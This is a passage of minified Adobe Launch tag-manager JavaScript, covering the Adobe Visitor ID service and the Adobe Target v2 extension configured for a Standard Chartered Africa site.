t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=R),t&&(t===R||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},b._setFields=function(t,n){if(b._clearTimeout(t),null!=b._loading&&(b._loading[t]=!1),ne.fieldGroupObj[t]&&ne.setState(t,!1),t===A){!0!==ne.isClientSideMarketingCloudVisitorID&&(ne.isClientSideMarketingCloudVisitorID=!1);var r=b._getField(T);if(!r||b.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:b._findVisitorID(n))){if(b._use1stPartyMarketingCloudServer&&!b.tried1stPartyMarketingCloudServer)return b.tried1stPartyMarketingCloudServer=!0,void b.getAnalyticsVisitorID(null,!1,!0);r=b._generateLocalMID()}b._setField(T,r)}r&&r!==R||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&b._setFields(L,n),b._use1stPartyMarketingCloudServer&&n.mid&&b._setFields(x,{id:n.id})),b._callAllCallbacks(T,[r])}if(t===L&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var i=ee.getRegionAndCheckIfChanged(n,a);b._callAllCallbacks("MCAAMLH",[i]);var o=b._getField(j);(n.d_blob||n.blob)&&((o=n.d_blob)||(o=n.blob),b._setFieldExpire(j,a),b._setField(j,o)),o||(o=""),b._callAllCallbacks(j,[o]),!n.error_msg&&b._newCustomerIDsHash&&b._setField("MCCIDH",b._newCustomerIDsHash)}if(t===x){var s=b._getField(M);s&&!b.overwriteCrossDomainMCIDAndAID||((s=b._findVisitorID(n))?s!==R&&b._setFieldExpire(j,-1):s=R,b._setField(M,s)),s&&s!==R||(s=""),b._callAllCallbacks(M,[s])}if(b.idSyncDisableSyncs||b.disableIdSyncs)ee.idCallNotProcesssed=!0;else{ee.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ee.processIDCallData(c)}if(n===Object(n)){var u,l;d()&&b.isAllowed()&&(u=b._getField("MCOPTOUT"));var f=P.parseOptOut(n,u,R);u=f.optOut,l=f.d_ottl,b._setFieldExpire("MCOPTOUT",l,!0),b._setField("MCOPTOUT",u),b._callAllCallbacks("MCOPTOUT",[u])}},b._loading=null,b._getRemoteField=function(e,t,n,r,a){var i,o="",s=Z.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&b.isAllowed())if(b._readVisitor(),!(!(o=b._getField(e,!0===c[e]))||b._fieldsExpired&&b._fieldsExpired[e])||b.disableThirdPartyCalls&&!s)o||(e===T?(b._registerCallback(e,n),o=b._generateLocalMID(),b.setMarketingCloudVisitorID(o)):e===M?(b._registerCallback(e,n),o="",b.setAnalyticsVisitorID(o)):(o="",r=!0));else if(e===T||"MCOPTOUT"===e?i=A:"MCAAMLH"===e||e===j?i=L:e===M&&(i=x),i)return!t||null!=b._loading&&b._loading[i]||(null==b._loading&&(b._loading={}),b._loading[i]=!0,i===L&&(S=0),b._loadData(i,t,(function(t){if(!b._getField(e)){t&&ne.setState(i,!0);var n="";e===T?n=b._generateLocalMID():i===L&&(n={error_msg:"timeout"}),b._setFields(i,n)}}),a)),b._registerCallback(e,n),o||(t||b._setFields(i,{id:R}),"");return e!==T&&e!==M||o!==R||(o="",r=!0),n&&r&&b._callCallback(n,[o]),o},b._setMarketingCloudFields=function(e){b._readVisitor(),b._setFields(A,e)},b._mapCustomerIDs=function(e){b.getAudienceManagerBlob(e,!0)},b._setAnalyticsFields=function(e){b._readVisitor(),b._setFields(x,e)},b._setAudienceManagerFields=function(e){b._readVisitor(),b._setFields(L,e)},b._getAudienceManagerURLData=function(e){var t=b.audienceManagerServer,n="",r=b._getField(T),a=b._getField(j,!0),i=b._getField(M),o=i&&i!==R?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(b.loadSSL&&b.audienceManagerServerSecure&&(t=b.audienceManagerServerSecure),t){var s,c,u,l=b.getCustomerIDs(!0);if(l)for(c in l){var d=l[c];if(!P.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)F(s)&&(u=d[s],o+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(u.id?u.id:"")+(u.authState?"%01"+u.authState:""))}}e||(e="_setAudienceManagerFields");var p="http"+(b.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+b.version+(C&&-1!==p.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+C:"")+(S&&-1!==p.indexOf("demdex.net")?"&d_cf="+S:"")+"&d_rtbd=json&d_ver=2"+(!r&&b._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(b.marketingCloudOrgID)+"&d_nsid="+(b.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(b.idSyncDisable3rdPartySyncing||b.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===D?"&d_coop_safe=1":!1===D?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+o,g=["s_c_il",b._in,e];return{url:n=p+"?"+m+"&d_cb=s_c_il%5B"+b._in+"%5D."+e,corsUrl:p+"?"+m,callback:g}}return{url:n}},b.appendVisitorIDsTo=function(e){try{var t=[[T,b._getField(T)],[M,b._getField(M)],["MCORGID",b.marketingCloudOrgID]];return b._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},b.appendSupplementalDataIDTo=function(e,t){if(!(t=t||b.getSupplementalDataID(Z.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",b.marketingCloudOrgID]]);return b._addQuerystringParam(e,J.ADOBE_MC_SDID,n)}catch(t){return e}};var Z={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var r=e.split("&");return n=null!=n?n:r.length,r.splice(n,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===M&&(t||(t=b.trackingServer),n||(n=b.trackingServerSecure),!("string"!=typeof(r=b.loadSSL?n:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){q.remove(e,{domain:b.cookieDomain})},isTrackingServerPopulated:function(){return!!b.trackingServer||!!b.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};b._helpers=Z;var ee=X(b,k);b._destinationPublishing=ee,b.timeoutMetricsLog=[];var te,ne={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case A:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case x:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};b.isClientSideMarketingCloudVisitorID=function(){return ne.isClientSideMarketingCloudVisitorID},b.MCIDCallTimedOut=function(){return ne.MCIDCallTimedOut},b.AnalyticsIDCallTimedOut=function(){return ne.AnalyticsIDCallTimedOut},b.AAMIDCallTimedOut=function(){return ne.AAMIDCallTimedOut},b.idSyncGetOnPageSyncInfo=function(){return b._readVisitor(),b._getField("MCSYNCSOP")},b.idSyncByURL=function(e){if(!b.isOptedOut()){var t=u(e||{});if(t.error)return t.error;var n,r,a=e.url,i=encodeURIComponent,o=ee;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=P.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(a),t.ttl,"",n],o.addMessage(r.join("|")),o.requestToProcess(),"Successfully queued"}},b.idSyncByDataSource=function(e){if(!b.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,b.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ne(b,ee),b._getCookieVersion=function(e){e=e||b.cookieRead(b.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},b._resetAmcvCookie=function(e){var t=b._getCookieVersion();t&&!z.isLessThan(t,e)||Z.removeCookie(b.cookieName)},b.setAsCoopSafe=function(){D=!0},b.setAsCoopUnsafe=function(){D=!1},function(){if(b.configs=Object.create(null),Z.isObject(n))for(var e in n)F(e)&&(b[e]=n[e],b.configs[e]=n[e])}(),f(),b.init=function(){l()&&(_.optIn.fetchPermissions(h,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||te||(te=!0,function(){if(Z.isObject(n)){b.idSyncContainerID=b.idSyncContainerID||0,D="boolean"==typeof b.isCoopSafe?b.isCoopSafe:Z.parseBoolean(b.isCoopSafe),b.resetBeforeVersion&&b._resetAmcvCookie(b.resetBeforeVersion),b._attemptToPopulateIdsFromUrl(),b._attemptToPopulateSdidFromUrl(),b._readVisitor();var e=b._getField(O),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);b.idSyncDisableSyncs||b.disableIdSyncs||!ee.canMakeSyncIDCall(e,t)||(b._setFieldExpire(j,-1),b._setField(O,t)),b.getMarketingCloudVisitorID(),b.getAudienceManagerLocationHint(),b.getAudienceManagerBlob(),b._mergeServerState(b.serverState)}else b._attemptToPopulateIdsFromUrl(),b._attemptToPopulateSdidFromUrl()}(),function(){if(!b.idSyncDisableSyncs&&!b.disableIdSyncs){ee.checkDPIframeSrc();var e=function(){var e=ee;e.readyToAttachIframe()&&e.attachIframe()};V.addEventListener("load",(function(){k.windowLoaded=!0,e()}));try{W.receiveMessage((function(e){ee.receiveMessage(e.data)}),ee.iframeHost)}catch(e){}}}(),b.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(b.whitelistIframeDomains=b.whitelistIframeDomains instanceof Array?b.whitelistIframeDomains:[b.whitelistIframeDomains],b.whitelistIframeDomains.forEach((function(e){var n=new N(t,e),r=H(b,n);W.receiveMessage(r,e)}))))}};Fe.config=Z,y.Visitor=Fe;var Ue=Fe,He=function(e){if(P.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]})).reduce((function(t,n){var r=Z.normalizeConfig(e[n]),a=P.normalizeBoolean(r);return t[n]=a,t}),Object.create(null))},Be=xe.OptIn,qe=xe.IabPlugin;Ue.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=y.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=He(t);!function(e){y.adobe.optIn=y.adobe.optIn||function(){var t=P.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||G())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new Be(t,{cookies:q});if(t.isIabContext&&t.doesOptInApply){var a=new qe;r.registerPlugin(a)}return r}()}(r||{});var a=e.split("").reverse().join(""),i=new Ue(e,null,a);P.isObject(r)&&r.cookieDomain&&(i.cookieDomain=r.cookieDomain),y.s_c_il.splice(--y.s_c_in,1);var o=P.getIeVersion();if("number"==typeof o&&o<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var s=function(){try{return y.self!==y.parent}catch(e){return!0}}()&&!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e._helpers.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)&&y.parent?new L(e,r,i,y.parent):new Ue(e,r,a);return i=null,s.init(),s},function(){function e(){Ue.windowLoaded=!0}y.addEventListener?y.addEventListener("load",e):y.attachEvent&&y.attachEvent("onload",e),Ue.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/2a02aa719e38/hostedLibFiles/EP269792aa7319457ea7dd670d3f2f68e5/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"2.3.0",endpoint:"/rest/v1/delivery",imsOrgId:"D96864D85E5F77ED0A495CF8@AdobeOrg",clientCode:"stanchartafrica",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"stanchartafrica.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,globalMboxName:"target-global-mbox",bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/addParams.js":{name:"add-params",displayName:"Add Params to All Requests",script:function(e,t,n){"use strict";var r=n("./modules/params-store").mergeParams;e.exports=function(e){r(e.params)}}},"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n,r){"use strict";function a(e,t){return new c((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new c((function(e){var t=setTimeout((function(){e(!1)}),y.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),m(s,r,n)};p(s,_,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),m(s,r,n)})),p(s,E,n)}));e((function(e){return a(e,t)}))}}
var o=n("@adobe/reactor-window"),s=n("@adobe/reactor-document"),c=n("@adobe/reactor-promise"),u=n("./modules/load-target"),l=u.initLibrarySettings,d=u.overridePublicApi,f=n("./modules/event-util"),p=f.addEventListener,m=f.removeEventListener,g=n("./modules/optin"),h=g.shouldUseOptIn,v=g.isTargetApproved,y=n("./targetSettings").extensionSettings,b=r.getSharedModule("adobe-analytics","augment-tracker"),_="at-request-succeeded",E="at-request-failed";e.exports=function(){var e=l();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(o,s,e),h()&&!v()||i(b)):d(o)}}},"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function a(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),o=n("./modules/libs/at-launch"),s=o.initConfig,c=o.initDelivery,u=n("./modules/page-load"),l=n("./messages");e.exports=function(e){var t=u(e);a()?(s(t),c()):i.console&&r.logger.warn(l.NO_REQUEST)}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return null!=e.value&&null!=e.checked}function a(e){var t={};return Object.keys(e).forEach((function(n){var a=e[n];if(r(a)){var i=a.checked,o=a.value;i&&""===o||(t[n]=o)}else t[n]=a})),t}function i(e){var t=a(e);u(l,t)}function o(e){var t=a(e);u(d,t)}function s(){return l}function c(){return d}var u=n("./object-override"),l={},d={};e.exports={mergeParams:i,mergePageLoadParams:o,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,a){Object.keys(r).filter(n,{subset:a}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function a(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(e){var t=function(){},n=function(){return l.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function o(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return o()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=p(),g.globalMboxParams=m(),h(g,c.targetGlobalSettings||{},y),h(g,v||{},["version"]),a(u)||(g.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),g)}var c=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("../messages"),f=n("./params-store"),p=f.getParams,m=f.getPageLoadParams,g=n("../targetSettings").targetSettings,h=n("./object-override"),v=n("../librarySettings").TARGET_DEFAULT_SETTINGS,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName"];e.exports={initLibrarySettings:s,overridePublicApi:i}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function a(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function i(e){return a(e[g])&&a(e[f])}function o(e,t){return!!t&&!r(e)&&!r(e[m])&&i(e[m])}function s(e,t){return e[f](t)}function c(){var e=d[m];return s(e,e[h][v])}function u(){var e=y[p];return o(d,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,f="isApproved",p="optinEnabled",m="optIn",g="fetchPermissions",h="Categories",v="TARGET",y=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:c}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var a=r.getExtensionSettings(),i=a.targetSettings||{};e.exports={extensionSettings:a,targetSettings:i}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function i(e){clearTimeout(e)}function o(e){return null==e}function s(e){return ll.call(e)}function c(e){return s(e)}function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){var t=u(e);return null!=e&&("object"===t||"function"===t)}function f(e){return!!d(e)&&c(e)===dl}function p(e){return e}function m(e){return f(e)?e:p}function g(e){return o(e)?[]:Object.keys(e)}function h(e,t){return o(t)?[]:(cl(t)?ml:gl)(m(e),t)}function v(e){return e&&e.length?e[0]:void 0}function y(e){return o(e)?[]:[].concat.apply([],e)}function b(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!f(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];for(var s=n?e[r].apply(t,i):i[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function _(e,t){o(t)||(cl(t)?fl:pl)(m(e),t)}function E(e){return null!=e&&"object"===u(e)}function C(e){return"string"==typeof e||!cl(e)&&E(e)&&c(e)===hl}function S(e){if(!C(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function w(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=vl}function I(e){return null!=e&&w(e.length)&&!f(e)}function V(e,t){return yl((function(e){return t[e]}),e)}function k(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function D(e){return e.split("")}function A(e){return o(e)?[]:I(e)?C(e)?D(e):k(e):V(g(e),e)}function P(e){if(null==e)return!0;if(I(e)&&(cl(e)||C(e)||f(e.splice)))return!e.length;for(var t in e)if(_l.call(e,t))return!1;return!0}function T(e){return o(e)?"":Cl.call(e)}function O(e){return C(e)?!T(e):P(e)}function x(e){return Object.getPrototypeOf(Object(e))}function N(e){if(!E(e)||c(e)!==Sl)return!1;var t=x(e);if(null===t)return!0;var n=kl.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Vl.call(n)===Dl}function M(e){return E(e)&&1===e.nodeType&&!N(e)}function L(e){return"number"==typeof e||E(e)&&c(e)===Pl}function j(e,t){return cl(t)?t.join(e||""):""}function R(e,t){return o(t)?[]:(cl(t)?yl:Tl)(m(e),t)}function F(){}function U(){return(new Date).getTime()}function H(e,t,n){return o(n)?t:(cl(n)?Ol:xl)(m(e),t,n)}function B(e){return null==e?e:Ml.call(e)}function q(e,t){return O(t)?[]:t.split(e||"")}function G(e,t){return e+Math.floor(Math.random()*(t-e+1))}function z(){var e=U();return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+G(0,16))%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}function Y(e,t){e[Ff]&&(o(t[zf])||(e[wp]=t[zf]),_((function(n){o(t[n])||(e[n]=t[n])}),cm))}function W(e){var t=e.documentMode;return!t||t>=10}function $(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function K(e){return im.test(e)}function J(e){if(K(e))return e;var t=B(q(".",e)),n=t.length;return n>=3&&om.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function X(e,t,n){var r="";e.location.protocol===am||(r=J(e.location.hostname)),n[sp]=r,n[Ff]=$(t)&&W(t),Y(n,e[bp]||{})}function Q(e){X(tl,nl,e);var t=tl.location.protocol===am;(sm=rl({},e))[Jf]=e[Jf]/1e3,sm[Xf]=e[Xf]/1e3,sm[op]=sm[rp]||t?"https:":""}function Z(){return sm}function ee(e){try{return lm(e)}catch(e){return{}}}function te(e){try{return dm(e)}catch(e){return""}}function ne(e){try{return decodeURIComponent(e)}catch(t){return e}}function re(e){try{return encodeURIComponent(e)}catch(t){return e}}function ae(e){if(pm[e])return pm[e];fm.href=e;var t=um(fm.href);return t.queryKey=ee(t.query),pm[e]=t,pm[e]}function ie(e,t,n){return{name:e,value:t,expires:n}}function oe(e){var t=q("#",e);return P(t)||t.length<3||isNaN(parseInt(t[2],10))?null:ie(ne(t[0]),ne(t[1]),Number(t[2]))}function se(e){return O(e)?[]:q("|",e)}function ce(){var e=R(oe,se(mm(vm))),t=Math.ceil(U()/1e3);return H((function(e,t){return e[t.name]=t,e}),{},h((function(e){return d(e)&&t<=e.expires}),e))}function ue(e){var t=ce()[e];return d(t)?t.value:""}function le(e){return j("#",[re(e.name),re(e.value),e.expires])}function de(e){return e.expires}function fe(e){var t=R(de,e);return Math.max.apply(null,t)}function pe(e,t){var n=A(e),r=Math.abs(1e3*fe(n)-U()),a=j("|",R(le,n)),i=new Date(U()+r);gm(vm,a,{domain:t,expires:i})}function me(e){var t=e.name,n=e.value,r=e.expires,a=e.domain,i=ce();i[t]=ie(t,n,Math.ceil(r+U()/1e3)),pe(i,a)}function ge(e){return Al(mm(e))}function he(e,t){var n=ee(e.location.search);return Al(n[t])}function ve(e,t){var n=ae(e.referrer).queryKey;return!o(n)&&Al(n[t])}function ye(e,t,n){return ge(n)||he(e,n)||ve(t,n)}function be(){var e=Z()[sp];gm(bd,_d,{domain:e});var t=mm(bd)===_d;return hm(bd),t}function _e(){return ye(tl,nl,vd)}function Ee(){return Z()[Ff]&&be()&&!_e()}function Ce(){return ye(tl,nl,hd)}function Se(){return ye(tl,nl,yd)}function we(e,t){var n=e.console;return!o(n)&&f(n[t])}function Ie(e,t){var n=e.console;we(e,"warn")&&n.warn.apply(n,[ym].concat(t))}function Ve(e,t){var n=e.console;we(e,"debug")&&Ce()&&n.debug.apply(n,[ym].concat(t))}function ke(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ie(tl,t)}function De(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ve(tl,t)}function Ae(e){return H((function(t,n){return t[n]=e[n],t}),{},cm)}function Pe(e,t,n){var r=e[yp]||[];if(e[yp]=r,n){var a=r.push;r[Yf]=bm,r[gp]=Ae(t),r[hp]=[],r[vp]=[],r.push=function(e){r[vp].push(rl({timestamp:U()},e)),a.call(this,e)}}}function Te(e,t,n,r){t===vp&&e[yp].push(n),r&&t!==vp&&e[yp][t].push(rl({timestamp:U()},n))}function Oe(){Pe(tl,Z(),Ce())}function xe(e){Te(tl,vp,e,Ce())}function Ne(e){Te(tl,hp,e,Ce())}function Me(){return f(Em)}function Le(e){return new Em(e)}function je(){var e=nl.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return Le((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function Re(){return function(e){var t=_m("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),_m(nl.documentElement).append(t)}}function Fe(){Me()?ol._setImmediateFn(je()):-1!==tl.navigator.userAgent.indexOf("MSIE 10")&&ol._setImmediateFn(Re())}function Ue(e){return new ol(e)}function He(e){return ol.resolve(e)}function Be(e){return ol.reject(e)}function qe(e){return cl(e)?ol.race(e):Be(new TypeError(Cm))}function Ge(e){return cl(e)?ol.all(e):Be(new TypeError(Cm))}function ze(e,t,n){var r=-1;return qe([e,Ue((function(e,i){r=a((function(){return i(new Error(n))}),t)}))]).then((function(e){return i(r),e}),(function(e){throw i(r),e}))}function Ye(e){if(o(e[Bp]))return!1;var t=e[Bp];if(o(t[qp]))return!1;var n=t[qp];return f(n[zp])&&f(n[Gp])}function We(e,t){return!!t&&Ye(e)}function $e(e,t){if(!Ye(e))return!0;var n=e[Bp][qp],r=(e[Bp][qp][Yp]||{})[t];return n[Gp](r)}function Ke(e,t){if(!Ye(e))return He(!0);var n=e[Bp][qp],r=(e[Bp][qp][Yp]||{})[t];return Ue((function(e,t){n[zp]((function(){n[Gp](r)?e(!0):t(Jp)}),!0)}))}function Je(){var e=Z()[Kp];return We(tl,e)}function Xe(){return $e(tl,Wp)}function Qe(){return $e(tl,$p)}function Ze(){return Ke(tl,Wp)}function et(){return ee(tl.location.search)[lp]}function tt(e,t){me({name:pp,value:e,expires:t[Xf],domain:t[sp]})}function nt(){if(Je()&&!Xe())return Sm;var e=Z(),t=et();return Al(t)?(tt(t,e),ue(pp)):(O(ue(pp))&&tt(Sm,e),ue(pp))}function rt(e){var t=Z();me({name:dp,value:e,expires:t[Jf],domain:t[sp]})}function at(){return ue(dp)}function it(e){if(O(e))return"";var t=wm.exec(e);return P(t)||2!==t.length?"":t[1]}function ot(){if(!Z()[ep])return"";var e=mm(fp);return O(e)?"":e}function st(e){var t=Z();if(t[ep]){var n=t[sp],r=new Date(U()+t[tp]),a=mm(fp),i={domain:n,expires:r};if(Al(a))gm(fp,a,i);else{var o=it(e);O(o)||gm(fp,o,i)}}}function ct(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}f(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function ut(e,t){var n=e(),r=t(),a={};return a.sessionId=n,Al(r)?(a.deviceId=r,a):a}function lt(e,t,n,r){var a=new e.CustomEvent(n,{detail:r});t.dispatchEvent(a)}function dt(e,t){var n=t.mbox,r=t.error,a=t.url,i=t.analyticsDetails,s=t.responseTokens,c=t.execution,u={type:e,tracking:ut(nt,at)};return 